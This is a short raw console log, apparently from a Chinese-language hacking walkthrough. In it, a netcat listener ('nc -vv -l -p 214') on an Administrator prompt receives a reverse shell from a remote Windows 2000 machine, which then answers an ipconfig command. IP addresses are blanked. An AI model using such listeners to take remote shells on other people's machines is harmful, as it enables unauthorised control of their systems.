 Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 202.98.
C:\Documents and Settings\Administrator>nc -vv -l -p 214
listening on [any] 214
: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [ ] 4912
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . :
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . :